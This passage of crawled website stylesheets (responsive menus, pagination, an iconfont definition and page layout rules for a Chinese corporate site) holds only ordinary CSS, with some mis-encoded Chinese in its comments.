		/* overflow-y: auto; height: 0;  position: absolute;width:calc(100% - 150px); left: 150px;   top: 0; bottom:0; box-sizing: border-box;  transition:all 0.5s;  overflow-x: hidden; opacity: 0;*/
	}

	.mod-subnav a {
		color: #999;
		display: inline-block;
		font-size: 12px;
		width: 50%;
		margin-bottom: 30px;
		text-align: center;
		box-sizing: border-box;
		float: left;
	}

	.mod-subnav {
		margin-top: 30px;
	}

	.mod-subnav a img {
		width: 50px;
		margin-bottom: 10px;
	}

	/**/
	.wrap-subs .mod-subs {
		width: 100%;
		position: relative;
		left: -640px;
		padding-bottom: 10px;
		overflow: hidden;
		transition: all 0.5s;
	}

	.mobile-menucss>ul>li.cr .wrap-subs {
		opacity: 1;
		height: 100%;
		background: #fff;
		/*width:calc(100% - 150px); */
		/*transition-delay:1s; -moz-transition-delay:1s; */
		z-index: 99;
	}

	.mobile-menucss>ul>li.cr .wrap-subs .mod-subs {
		width: 100%;
		position: relative;
		left: 0;
	}

	.smod-tits {
		position: relative;
		margin: 10px 0 0 20px;
		left: -640px;
		/*top: 10px; */
		transition: all 0.5s;
		font-size: 16px;
		font-weight: bold;
	}

	.smod-tits span {
		border-bottom: 1px solid #000;
		padding-bottom: 5px;
	}

	.mobile-menucss>ul>li.cr .smod-tits {
		left: 0;
	}

	.mymod-tits {
		font-size: 14px;
		color: #666;
		left: -640px;
		position: relative;
		padding-left: 20px;
		padding-top: 10px;
		/*font-weight: bold;*/
		transition: all 0.5s;
	}

	.mobile-menucss>ul>li.cr .mymod-tits {
		left: 0;
	}

	/*    .sub-active{ width:calc(100% - 150px); }*/

	.mobile-menucss>ul>li.m-website {
		width: 50%;
		float: left;
		text-align: center;
		border-bottom: none;
		margin-top: 40px;
	}

	.mobile-menucss>ul>li.m-email {
		width: 50%;
		float: left;
		text-align: center;
		border-bottom: none;
		margin-top: 40px;
	}

	.mobile-menucss>ul>li.m-website a,
	.mobile-menucss>ul>li.m-email a {
		display: inline-block;
		border-bottom: none;
		width: 70%;
		height: 40px;
		line-height: 40px;
		border-radius: 40px;
		text-align: center !important;
		padding-left: 0;
		background: rgba(255, 255, 255, .2);
		opacity: .6;
	}


	@keyframes animenu1 {
		0% {
			transform: translate3d(0, 0, 0);
		}

		100% {
			transform: rotate3d(0, 0, 1, 45deg);
		}
	}

	@keyframes animenu2 {
		0% {
			transform: translate3d(0, 6px, 0);
		}

		100% {
			transform: rotate3d(0, 0, 1, -45deg);
		}
	}
	.mlangs{ font-size: 12px!important; display: inline-block; width: 52px!important; height: 22px!important; line-height: 22px!important; vertical-align: middle!important;  position: relative; margin-top: 13px; text-align: center;border:1px solid #fff; border-radius:22px; margin-right: 3px; background: none;border: 1px solid #ec2326;color: #ec2326!important; font-family: "Arial"  }

	/*新增会员中心下拉菜单*/
	.mobile-menucss {
		/*background: rgba(1,142,214,1);*/
		background: -webkit-linear-gradient(#bf7c24, #bf7c24);
		/* Safari 5.1 - 6.0 */
		background: -o-linear-gradient(#bf7c24, #bf7c24);
		/* Opera 11.1 - 12.0 */
		background: -moz-linear-gradient(#bf7c24, #bf7c24);
		/* Firefox 3.6 - 15 */
		background: linear-gradient(#bf7c24, #bf7c24);
		/* 标准的语法 */
	}
	.my-photos b{ color: #ffba00;  padding-left: 4px;}
	.my-photos {
		display: box;
		display: -webkit-box;
		display: -moz-box;
		box-align: center;
		-webkit-box-align: center;
		-webkit-moz-align: center;
		box-pack: center;
		-webkit-box-pack: center;
		-webkit-moz-pack: center;
		padding-top: 20px;
		border-bottom: 1px solid rgba(255, 255, 255, .05);
		border-top: 1px solid rgba(255, 255, 255, .05);
		padding-bottom: 20px;
		background: rgba(255, 255, 255, .05);
		transition: all 500ms;
		transform: translateX(-1000px);
		opacity: 0;
		padding:20px 30px;
	}

	.my-photos * {
		color: #fff;
	}

	.my-photos span {
		display: block;
		margin-right: 10px;
	}

	.my-photos i {
		vertical-align: middle;
		display: inline-block;
		display: block;
		font-style: normal;
		background: #ffba00;
		font-size: 12px;
		border-radius: 6px;
		margin-left: 5px;
		padding: 1px 5px;
		position: relative;
		top: -3px;
		width: 60px; text-align: center;
		margin-top: 10px;
		
		
		
	}

	.my-photos em {
		font-size:14px;
		-moz-box-flex:1.0; /* Firefox */
-webkit-box-flex:1.0; /* Safari 和 Chrome */
box-flex:1.0;  display: block; 
		
	}

	.mem-btns {
		margin-top: 15px;
		/*text-align: center;*/
	}

	.mem-btns a {
		display: inline-block;
		font-size: 12px;
		background: #f7741c;
		width: 85px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		color: #fff;
		border-radius: 8px;
	}

	.mem-btns a:nth-child(1) {
		margin-right: 10px;
	}

	.my-photos img {
		width: 80px;
		border: 1px solid rgba(255, 255, 255, .2);
		padding: 2px;
		background: rgba(255, 255, 255, .5);
		height: 80px;
		border-radius: 80px;
	}

	.menu-active .my-photos {
		transform: translateX(0);
		opacity: 1;
		-webkit-transition-delay: 200ms, 200ms;
		transition-delay: 200ms, 200ms;
	}

	.menu-active>ul>li:nth-child(1) {
		-webkit-transition-delay: 250ms, 250ms;
		transition-delay: 250ms, 250ms;
	}


	/* 表单 */
	.form {
		display: block !important;
	}

	.formPanel .tit {
		display: block;
		text-align: left;
		padding: 0;
	}

	.formPanel .inpBox,
	.formPanel .formList {
		display: block;
		margin-right: 0;
	}

	.formPanel input[type=text],
	.formPanel input[type=password],
	.formPanel textarea {
		width: 100%;
		box-sizing: border-box;
		height: 32px;
	}

	.formPanel .inpBox .dropdown {
		width: 100%;
		display: block;
	}

	.formPanel .inpBox .dropselectbox h4,
	.formPanel .inpBox .dropselectbox ul,
	.formPanel .inpBox .dropselectbox li {
		box-sizing: border-box;
	}

	.formPanel .inpBox .dropselectbox li,
	.formPanel .inpBox .dropselectbox h4 {
		height: 32px;
	}

	.formPanel .inpBox select {
		width: 100%;
		display: block;
	}

	.formPanel .inpBox.verCode input {
		width: 70%;
	}

	.formPanel img.yzm {
		width: 25%;
		border-radius: 0;
	}

	.defaultBtn {
		display: block;
	}

}










.row_6 {}

.row_10 {}

.col-pd-6 {}

.col-pd-10 {}

.col-sm-6 {}

.col-sm-3 {}

.col-ph-6 {}

.layer-right {
	padding: 0px 0px 80px 0px !important;
}





/*分页*/

.page {
	text-align: center;
	margin-bottom: 0px;
	margin-top: 50px;
}

.page ul {
	text-align: center;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	font-size: 0;
}

.page li {
	position: relative;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	width: 40px;
	height: 30px;
	text-align: center;
	font-family: Arial;
	font-size: 20px;
	line-height: 30px;
	color: #808080;
	margin: 0 5px;
}

.page li.prev {
/*	width: 35px;
	height: 35px;*/
}


.page li.next {
	border-right: none;
/*	width: 35px;
	height: 35px;*/
}

.page li a {
	color: #000;
	display: block;
	/* */ border: #eee solid 1px;
	background: #eee;
	border-radius: 30px;
	height: 30px;
	font-size: 16px;
}

.page li.cr a,
.page li a:hover {
	background: #d6000f;
	/**/
	border:#d6000f solid 1px;
	color: #fff;
}

.page li.cr a span,
.page li a:hover span {
	color: #fff;

}

.page li.prev a:before {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e60f";
	top: 8px;
	left: 12px;
	line-height: 16px;
	position: absolute;

}

.page li.next a:before {
	line-height: 16px;
	font-family: "iconfont" !important;
	font-size: 16px;
	top: 8px;
	left: 12px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e67a";
	position: absolute;

}

.page li.prev:hover a:before,
.page li.next:hover a:before {
	/*background: #02843c;*/
	background: none;
}

/*新加*/
/**/
.page li a,
.page li a:hover,
.page li.cr a {}

.page li.cr a span,
.page li a:hover span {}

.page li a {
	border-radius: 0;
	background: #eee;
}

.page li.prev a,
.page li.next a {
/*	width: 35px;
	height: 35px;*/
	overflow: hidden;

}

.page li.prev a span,
.page li.next a span {
	display: none;
}

.page li.prev a:hover,
.page li.next a:hover,
.page li.first a:hover,
.page li.total a:hover {
	/*background: none;*/
	color: #fff;
}

.page li.first {
	padding: 0 5px;
}
.page li.first a,
.page li.total  a{ font-size: 14px;}
.page li.first,
.page li.total {
	width: 43px;
}

.page li.last a:hover {
	background: none;
	color: #fff;
}

.page li.last a:hover span,
.page li.first a:hover span,
.page li.total a:hover span {
	color: #fff;
}
.page li.nohovers{ width: 42px;}



--- FILE ---
content_type: text/css
request_url: https://skfd.bcdh.com.cn/css/font.css
body_size: 8072
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_492445_4da2l0gth47.eot?t=1531893927188'); /* IE9*/
  src: url('//at.alicdn.com/t/font_492445_4da2l0gth47.eot?t=1531893927188#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_492445_4da2l0gth47.ttf?t=1531893927188') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_492445_4da2l0gth47.svg?t=1531893927188#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont,.btnl,.btnr {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bt-l:before,.btnl:before { content: "\e60f"; }
.bt-r:before,.btnr:before { content: "\e67a";}

.icon-down:before { content: "\e74a"; }
.icon-up:before { content: "\e749"; }

.icon-search:before { content: "\e600"; }



.icon-sousuo1:before { content: "\e600"; }

.icon-03:before { content: "\e606"; }

.icon-zan:before { content: "\e60a"; }

.icon-fenlei:before { content: "\e62c"; }

.icon-3:before { content: "\e648"; }

.icon-zhuanfa:before { content: "\e62a"; }

.icon-fenxiang1:before { content: "\e6eb"; }

.icon-star:before { content: "\e632"; }

.icon-jianqu:before { content: "\e62b"; }

.icon-shouye:before { content: "\e607"; }

.icon-jiantou-copy-copy1:before { content: "\e67a"; }

.icon-duigou1:before { content: "\e64f"; }

.icon-tianjiahaoyou:before { content: "\e754"; }

.icon-iconfontzhizuobiaozhun023139:before { content: "\e68d"; }

.icon-shaixuan:before { content: "\e60d"; }

.icon-youxiang:before { content: "\e64c"; }

.icon-dizhi:before { content: "\e734"; }

.icon-shanchu:before { content: "\e640"; }

.icon-sousuo2:before { content: "\e6a6"; }

.icon-jiantou7:before { content: "\e60f"; }

.icon-dianzan1:before { content: "\e613"; }

.icon-butongguo:before { content: "\e633"; }

.icon-zengjia:before { content: "\e889"; }

.icon-duigouxiao:before { content: "\e8bd"; }

.icon-sousuo:before { content: "\e605"; }

.icon-packup:before { content: "\e749"; }

.icon-unfold:before { content: "\e74a"; }

.icon-jiantou-copy-copy:before { content: "\e631"; }

.icon-genggaishouhuodizhi:before { content: "\e644"; }

.icon-fenlei1:before { content: "\e61d"; }

.icon-fenxiang:before { content: "\e624"; }

.icon-fanhui:before { content: "\e625"; }

.icon-guanbi:before { content: "\e626"; }

.icon-kefu:before { content: "\e627"; }

.icon-shenfenzheng:before { content: "\e628"; }

.icon-shoucang:before { content: "\e629"; }

.icon-jiantoushang:before { content: "\e62d"; }

.icon-jiantouyou:before { content: "\e62e"; }

.icon-jiantouxia:before { content: "\e62f"; }

.icon-xiaoxi:before { content: "\e630"; }

.icon-kefu1:before { content: "\e60b"; }

.icon--:before { content: "\e665"; }

.icon-shishangjiantou-:before { content: "\e60e"; }

.icon-shixiangxiajiantou-:before { content: "\e60c"; }



--- FILE ---
content_type: text/css
request_url: https://skfd.bcdh.com.cn/css/common.css
body_size: 10828
content:
.mode-banner{ width:100%; position:relative; overflow:hidden;}
.banner-cnt{ float:left; position:relative; right:50%;}	
.mode-inner{float:left; position:relative; left:50%;}
.H30{ height: 30px;}
.H90{ height: 90px;}
body{ overflow: hidden}
@font-face {
  font-family:"SourceHanSansSC-Regular";
  src: url("../fonts/SourceHanSansSC-Regular.woff2") format("woff2"),
       url("../fonts/SourceHanSansSC-Regular.woff") format("woff"),
       url("../fonts/SourceHanSansSC-Regular.ttf") format("truetype"),
       url("../fonts/SourceHanSansSC-Regular.eot") format("embedded-opentype"),
       url("../fonts/SourceHanSansSC-Regular.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
body,html,*{ font-family:"SourceHanSansSC-Regular"!important;}


img {
    max-width: 100%;
    height: auto;
}


.header-wrap .wrap-layer {max-width: 1540px;min-width: 1290px;}

.wrap-layer {
    max-width: 1400px;
	width: 100%;
	min-width: 1280px;
    margin: 0 auto;
    position: relative;
}

.footers .wrap-layer{    max-width: 1540px;}
.wrap-layer2 {
    max-width: 1540px;
	width: 100%;
	min-width: 1280px;
    margin: 0 auto;
    position: relative;
}
.h1, .h2, .h3, h1, h2, h3{ margin-bottom: 0;}

/*澶撮儴*/
.header-wrap{ height:85px;  z-index: 888; position: relative;}
.mod-headers{  position: fixed; left: 0; right: 0;}
.index-header .header-wrap{position: absolute;}
.fixed-header{background: #fff;box-shadow: -2px 0 2px rgba(0,0,0,0.06), 2px 0 2px rgba(0,0,0,0.06), 0 -2px 2px rgba(255,255,255,0.06), 0 2px 2px rgba(0,0,0,0.06); position: fixed;height:85px ;  left: 0; right:0;  z-index: 888; }


.logo-css{ float: left; width:205px; /*padding-right:95px;*/ padding-top:14px;}
.logo-css img{max-width:100%; height:auto!important} 
/*.logo-css span{ display: none;}
.logo-css cite{ display: block;}

.index-header .logo-css  span{ display: block;}
.index-header .logo-css cite{ display: none;}*/
/*瀵艰埅*/
.wrap-nav{ float: right; padding-right: 100px;}
.navMenu{ padding-top:32px; position: relative;  }
.navMenu>li {
    display: inline-block;position: relative;  height:45px;
	
}

.navMenu>li>a {
    cursor: pointer;
    white-space: nowrap;

    display: block;
    padding: 0 26px 0 26px;
	box-sizing: border-box;
    text-align: center;
	color: #666;
    /*border-bottom:transparent solid 2px;*/
    /*text-shadow:#fff 1px 1px;*/
}
.navMenu>li>a>span{ 	color:#4d4d4d;line-height:100%;font-size:18px;}

.navMenu>li.cr>a,
.navMenu>li>a:hover,.navMenu>li>a:hover *,.navMenu>li.cr>a * {

}
.navMenu .sub-menus:after{ content: ""; position: absolute; top: -6px; 
width: 0px; height: 0px; left: 50%; margin-left: -6px; display: block;
border-right:6px solid transparent;  
border-left:6px solid transparent;  
border-bottom:6px solid #f4f4f4;  
}
.navMenu .sub-menus { border: 1px solid #f9f9f9;
    position: absolute;
/**/   top:50px; 
/*   top:-1800px;*/
   left: 50%;
	margin-left: -78px;
   width: 156px;
   height:auto;
/**/overflow: hidden;
    /*height:80px;*/
   background:rgba(255,255,255,.85);
	
 transition-duration: .3s;
    -ms-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -webkit-transition-duration: .3s;
    opacity: 0;
    text-align: center;
	box-shadow: -5px 0 5px rgba(0,0,0,0), 5px 0 5px rgba(0,0,0,0), 0 -5px 5px rgba(255,255,255,0.06), 0 5px 5px rgba(0,0,0,0.06);

	
}


.navMenu .sub-menus  li{ line-height: 120%;}
.navMenu>li>a>span,.navMenu>li>a>span{ padding-bottom:8px;}
.navMenu>li:hover>a>span,.navMenu>li.cr>a>span{ /*border-bottom:2px solid #d7000f;*/}
.navMenu>li:hover>a>span,.navMenu>li.cr>a>span,.navMenu>li:hover>a>span em,.navMenu>li.cr>a>span em{ color:#d7000f;} 

.navMenu>li:hover .sub-menus {opacity: 1;z-index: 10000;}
.navMenu .sub-menus  li  span{ color: #000; font-size: 14px;}

.navMenu .sub-menus  li{ line-height: 25px; padding: 10px 8px;   border-bottom: 1px  solid rgba(255,255,255,.1);border-bottom: 1px solid #f6f6f6;}
.navMenu .sub-menus  li:hover{ background: #d7000f;}
.navMenu .sub-menus  li:hover a span{ color: #fff;}
.swiper-roll-1 img{ max-width: 100%; height: auto; display: block;}

.search-wrap{ position: absolute;  right: 0; top:25px; text-align: right;}
.search-wrap .sear-1,.search-wrap .sear-2{ display: inline-block; position: relative; vertical-align: top;}
.search-wrap .sear-1 a{ /*background: url(../images/search_bt1.png) no-repeat; */width: 25px; height: 25px; line-height: 100%; display: block;cursor: pointer;  }
.search-wrap .sear-1 a:before{ color:#000; font-weight:bold;font-size: 22px; line-height: 100%;}
.search-wrap .sear-1{ margin-right:0px; cursor: pointer;}

/*.index-header .search-wrap .sear-1 a:before{color: #fff;}

.index-header .navMenu>li>a>span{ color: #fff;}
.index-header .navMenu>li:hover>a>span, .index-header .navMenu>li.cr>a>span{border-bottom: 2px solid #fff;}*/
.in-search{  display: none;/*background: rgba(0,0,0,.2);*/ position: absolute;/* left: 0; right: 0;*/ padding: 20px 0; top: 85px; right: 0; left: 0; box-sizing: border-box;background: #fff;border-top:1px solid #eee;  border-bottom: 1px solid #f9f9f9;}
.im-search{  text-align: center; width: 605px; margin: 0 auto;}
.im-search input{ font-size: 15px; height: 42px; padding: 0 15px 0 0; border: none; line-height: 42px; width: 600px;  border-bottom: 1px solid #6f6f6f; box-sizing: border-box;}

.im-search a{ width:60px; margin-left: -60px; text-align: center;height:42px; overflow: hidden;line-height: 122px; display: inline-block; color: #fff; background:url(../images/searchbtns.png) right 10px top 10px no-repeat; background-size:18px auto;vertical-align: top;  cursor: pointer;}
.im-search em{ font-size: 36px;vertical-align: top;  display: inline-block; line-height:36px; color: #000; margin-left: 20px; cursor: pointer; position: absolute; right: 10.2%;}

.index-header .t-search{ }
.t-search{ position: absolute;   right:0; top:34px; width: 25px; height: 25px;  background: url(../images/searchbtns2.png) center center no-repeat; cursor: pointer;}


.index-header{/* position: absolute;*/}
.index-header2 .mod-headers{background: rgba(255,255,255,.95);/*box-shadow: -5px 0 5px rgba(0,0,0,0.05), 5px 0 5px rgba(0,0,0,0.05), 0 -5px 5px rgba(255,255,255,0.05), 0 5px 5px rgba(0,0,0,0.05);*/ height: 85px;}

.header-wrap .t-search{ font-size: 14px; text-align: center;width: 70px; height: 30px; line-height: 30px; border-radius:30px; background: #d6000f; color: #fff; position: absolute; right: 0; top: 28px;}
.header-wrap .t-search span{ font-size: 14px;}
.header-wrap .t-search span:before{ font-size: 16px; margin-right: 3px;}
.H80{ height:80px;}
.H40{ height:40px;}
.com-tit{ position: relative; margin-top:30px; }
.com-tit h3{ font-size: 40px; position: relative;  z-index: 2;}
.com-tit a{ cursor: pointer; position: absolute; right: 0; top: -12px; width: 51px; height: 41px; display: block; background: url(../images/more3.png) center center no-repeat;}
.com-tit cite{ position: absolute; font-size: 54px; color: #ededed; top: -25px;  left: 0; text-transform: uppercase; }

/*棣栭〉*/

/*鏂伴椈涓績*/
.mod-news-1{ margin-right:-2.3%; margin-top:15px; }
.mod-news-1 .item-cell{ width: 22.7%; margin-right: 2.3%; float: left; background: #f8f8f8; transition: all .3s;-webkit-transition: all .3s;}
.mod-news-1 .item-cnt{padding: 20px; } 
.mod-news-1 .item-pic { height: 200px!important;}
.mod-news-1 .item-pic img{  height:auto; width:auto;}
.mod-news-1 .item-tit *{ font-size:18px; font-weight:bold; }
.mod-news-1 .item-tit{ line-height: 150%; height: 46px; overflow: hidden;}
.mod-news-1 .item-desc{ margin-top: 12px;}
.mod-news-1 .item-desc{height:50px; overflow: hidden; color: #999;}
.mod-news-1 .item-date{ color: #ccc; font-size: 16px; margin-top: 15px;}

.mod-news-1 .item-cell:hover{ background:#d6000f; margin-top:-32px;box-shadow: -10px 0 10px rgba(0,0,0,0.06), 10px 0 10px rgba(0,0,0,0.06), 0 -10px 10px rgba(255,255,255,0.06), 0 10px 10px rgba(0,0,0,0.06);  }
.mod-news-1 .item-cell:hover *{ color: #fff;}


.mod-projectswrap{ max-width: 1290px; margin: 0 auto; margin-top: 10px;}
.grey-bgs{background:#f8f8f8;}

.mod-projectswrap{ }
.mod-projectswrap .swiper-wrapper{display: flex;align-content:top;align-items:flex-start;}

.mod-projectswrap .item-cell{ width: 33.33%;display: flex;  flex-wrap: wrap;  align-content:top;align-items:flex-start; position: relative;}
.mod-projectswrap .item-cell .item-cnt{padding: 10px 30px;background: #fff; box-sizing: border-box;display: flex;   align-items: center; position: relative;}
.mod-projectswrap .item-pic{ width: 100%; height: 310px!important;}
.mod-projectswrap .item-cell:nth-child(3n+1){  flex-direction: column-reverse;}
.mod-projectswrap .item-cell:nth-child(3n+3){  flex-direction: column-reverse;}
.mod-projectswrap .item-cell:nth-child(3n+1) .item-cnt{ height: 190px; margin-left: 85px;  margin-top:25px;} 
.mod-projectswrap .item-cell:nth-child(3n+2) .item-cnt{ height: 215px; }
.mod-projectswrap .item-cell:nth-child(3n+3) .item-cnt{ height: 284px; margin-top:25px;  margin-right: 95px; }
.mod-projectswrap .item-cell .item-tit *{  font-size: 18px; color: #333; text-align: center; font-weight:bold;}
.mod-projectswrap .item-cell .item-tit{ text-align: center;}
.mod-projectswrap .item-cell .item-desc{font-size: 14px; color: #999; margin-top: 15px; line-height: 180%; text-align: center; max-height: 75px; overflow: hidden;}

.mod-projectswrap .item-cell .item-cnt:after{  width: 0; height: 0; bottom: -34px; left: 50%; margin-left: -17px; position: absolute; content: ""; display: block; border: 17px solid transparent; border-top: 17px solid #fff;}

.mod-projectswrap .item-cell:nth-child(3n+2) .item-cnt:after{ top:-34px; bottom: auto;border: 17px solid transparent; border-bottom: 17px solid #fff;}

.myprojectsroll:after{ content: ""; width: 59.6%; position: absolute; bottom: 50px; left: 90px; display: block; background: #fff; height: 45px;}
.projects-next,.projects-prev{ line-height: 40px; text-align: center; color: #fff;  position: absolute; bottom:30px; width: 40px; height: 40px; background: #cfcfcf; border-radius: 40px; cursor: pointer; z-index: 4; right: 38.5%;}
.projects-next a:before,.projects-prev a:before{font-size:18px;cursor: pointer;}
.projects-prev{right:42.5%; }
.projects-next:hover,.projects-prev:hover{ background: #d6000f;}


.mod-partywraps{ clear: both;}
.services-wrap{ max-width:1440px; margin: 0 auto;}
.services-inner{ margin-right: -2%; min-height: 356px;}
.services-wrap .item-cell{ width: 18%; margin-right: 2%; float: left; background: #d6000f; text-align: center; transition: all .3s;}
.services-wrap .item-pic{ height: 250px!important;}
.services-wrap .item-pic img{ transition: all .3s;-webkit-transition: all .3s;}
.services-wrap .item-cnt{ height: 106px;}
.services-wrap .item-tit span{ display: block; line-height: 100%; }
.services-wrap .item-tit{ position: relative; z-index: 2;top: -43px; font-size: 20px; color: #fff;}

.services-wrap .item-cell:nth-child(2n){ margin-top: -30px;}
.mod-news-1 .item-pic img,.mod-projectswrap .item-pic img,.partypiclist-wrap .item-pic img,.mod-indexabout .item-pic img,.art-list-wrap .item-pic img,.projects2-wrap .item-pic img,.mod-projects .swiper-slide a img {transition: all .3s;-webkit-transition: all .3s;}
.services-wrap .item-cell:hover .item-pic img,.mod-news-1 .item-cell:hover .item-pic img,.mod-projectswrap .item-cell:hover .item-pic img,.partypiclist-wrap .item-cell:hover .item-pic img,.mod-indexabout .item-pic:hover img,.art-list-wrap .item-cell:hover .item-pic  img,.projects2-wrap .item-pic:hover img,.mod-projects .swiper-slide:hover a img{ transform: scale(1.05);}


/*鍏氱殑寤鸿*/
.mod-partywraps{ background: #f8f8f8;height: 514px;}
.partypiclist-wrap{ width: 560px; float: right; height: 514px; position: relative; z-index: 2;}
.partylist-wrap{ margin-left: 22%; position: relative;}
.partypiclist-wrap .item-pic{ height: 330px;}

.partylist-wrap:after{ content: ""; position: absolute; display: block;width: 697px; height: 507px;background:url(../images/serbg.png)  no-repeat; right:80%; top:-60px; }


.mod-partywraps{ margin-top: 105px;}
.partylist-wrap{margin-right: 640px;  }
.partylist-wrap .item-cell{ padding-bottom: 25px; margin-bottom: 25px; border-bottom: 1px solid #dedede;}
.partylist-wrap .item-cell:nth-last-child(1){ border-bottom: none;}
.partylist-wrap .item-cnt{ }
.partylist-wrap .item-tit *{ font-size: 18px; color: #333; font-weight: bold;}
.partylist-wrap .item-tit{ height: 27px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.partylist-wrap .item-desc{ font-size: 14px; color: #999; height: 25px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-top: 10px;}
.partylist-wrap .item-data{font-size: 14px; color: #666; margin-top: 10px;}
.partylist-wrap .item-cell:hover .item-tit *{ color:#d6000f; }
.mod-partywraps .com-tit{ position: relative; top: -60px;}

.partypiclist-wrap{ position: relative; top: -130px;}
.partypiclist-wrap .item-cell{ position: relative; z-index: 2;}
.partypiclist-wrap .item-cnt{  padding:40px 50px 0 50px;}
.partypiclist-wrap .item-pic {}
.partypiclist-wrap .item-pic img{  height:auto; width:auto;}
.partypiclist-wrap .item-tit *{ font-size: 22px; font-weight: bold;}
.partypiclist-wrap .item-tit{ }
.partypiclist-wrap .item-desc{ margin-top: 10px;  color: #999; font-size: 14px; }
.com-more a{ display: block; width:116px; height:42px; line-height: 42px; text-align: center;  border-radius:42px;  background:#d6000f; color:#fff; font-size: 14px;}
.partypiclist-wrap .com-more { margin-top: 20px;}
.partypiclist-wrap:after{ content: ""; position: absolute; background: #fff; width:960px; height:644px; top: 0; left: 0; display: block;}
.partypiclist-wrap .item-tit *:hover{color:#d6000f;}

/*浼佷笟姒傚喌*/


.mod-indexabout{ position: relative;}
.mod-indexabout .wrap-layer{ position: relative; z-index: 2;}
.mod-indexabout .item-cell{}
.mod-indexabout .item-cnt{ margin-left:45%; height: 540px; padding:60px 0 50px 50px; position:relative; top: -100px; box-sizing: border-box;}
.mod-indexabout .item-pic {width: 45%; height: 455px!important; float: left; position: relative; overflow: hidden;}
.mod-indexabout .item-pic img{  height:auto; width:auto;}
.mod-indexabout .item-tit *{ }
.mod-indexabout .item-tit{ display: flex; justify-content: space-between; text-align: center;
display:-webkit-box;display:-ms-flexbox;display:flex; width: 100%;/*flex-direction: row;flex-wrap: wrap;  */  justify-content: space-between;-webkit-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between;

}
.mod-indexabout .item-tit a{ display: block}
.mod-indexabout .item-desc{ margin-top:45px;}

.mod-indexabout .item-tit cite{ font-size: 38px;}
.mod-indexabout .item-tit i{font-size:14px;  font-style: normal; }
.mod-indexabout .item-tit h3{font-size: 18px;font-weight: normal; color: #666; margin-top: 12px; display: block;}

.mod-indexabout .item-desc{ font-size: 16px; color: #666;text-justify:inter-ideograph; 
text-align: justify;text-justify: distribute;}
.mod-indexabout:after{ content: ""; display: block; position: absolute; top: -40px; background: #f8f8f8; width: 55%; left: 45%; bottom: 150px;}

.mod-indexabout .item-mores{ position: absolute; right: 0; bottom:30px;}

.mod-indexabout span{ position: absolute; display: flex; bottom: 0; left: 0; right: 0; background: rgba(0,0,0,.3); height: 80px; line-height: 80px; color: #fff; font-size: 22px;}
.mod-indexabout span i{ font-style: normal; font-size: 22px; line-height: 80px; display: inline-block;  font-weight: bold; padding-left:56px;background:url(../images/his_icon1.png) 0 center  no-repeat;  } 
.mod-indexabout span a{ width: 50%; text-align: center; flex: 1; display: inline-block;}
.mod-indexabout span:nth-child(2) a i{background:url(../images/his_icon1.png) 0 center  no-repeat;}
.mod-indexabout span:nth-child(2) a:nth-child(2) i{background:url(../images/his_icon2.png) 0 center  no-repeat;}

/*搴曢儴*/
.footers{ background: #f8f8f8  url(../images/ft_bg2.png) 0 center  no-repeat; padding-top: 55px; }
.md-bom{display: flex; width: 100%;/*flex-direction: row;flex-wrap: wrap;  */  justify-content: space-between;}
.bomnav .bom-tit a{ font-size: 18px; font-weight:normal;}
.bomnav .bom-tit{ margin-bottom: 10px;}
.bomnav ul li a{ color: #333333; font-size: 14px;}
.bomnav ul li{ margin-top:4px;font-size: 14px; color: #666;}
.bomnav{display: flex; width: 100%; margin-bottom:45px; /*flex-direction: row;flex-wrap: wrap;  */  justify-content: space-between;
}
.bomnav{display:-webkit-box;display:-ms-flexbox;display:flex; width: 100%;/*flex-direction: row;flex-wrap: wrap;  */  justify-content: space-between;-webkit-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between;}


.bomnav a:hover{ color:#cf000d;}
.copys{ background: #3f3f3f;}
.bomnav .bom-cell{ padding-left: 18px;}
.bomnav .bom-tit{ position: relative;}
.bomnav .bom-tit:after{ content: ""; display: block; position: absolute;  width: 6px; height: 6px; left: -18px; top: 8px; background: #d6000f;}
.copys {color: #b0b0b0; overflow: hidden; padding: 25px 0; font-size: 14px;}
.copys .wrap-layer span{   float: left; margin-right: 70px;}
.copys .wrap-layer cite{ float: right;}


.mode-banner{ width:100%; position:relative; overflow:hidden;}
.banner-cnt{ float:left; position:relative; right:50%;}	
.mode-inner{float:left; position:relative; left:50%;}
.mode-banner img{ display: block;}

.mode-banner40{ width:100%; position:relative; overflow:hidden;  margin-top: 20px;}
.banner-cnt40{ float:left; position:relative; right:50%;}	
.mode-inner40{float:left; position:relative; left:50%;}
.mode-inner40 img{  max-width: none;}

@-webkit-keyframes bgzoom {
  0% {
	  transform: scale(1);
	  -webkit-transform: scale(1);
  }

  100% {
	  transform: scale(1.05);
	  -webkit-transform: scale(1.05);
  }


}

@keyframes bgzoom {
   0% {
	  transform: scale(1);
	  -webkit-transform: scale(1);
  }

  100% {
	  transform: scale(1.05);
	  -webkit-transform: scale(1.05);
  }


}



.bg-zoom-big img {
  -webkit-animation-name: bgzoom;
          animation-name: bgzoom;
	animation-fill-mode: forwards;
	-webkit-animation-duration: 2s!important;
    animation-duration: 2s!important;
}
.H50{ height: 50px;}
.H70{ height: 70px;}
/*鏂伴椈鍒楄〃*/

.mod-newslists2 .item-cell{ position: relative; background: #fafafa; margin-bottom: 30px;overflow: hidden;}
.mod-newslists2 .item-pic{ width:380px; height:225px; float: left; overflow: hidden;}
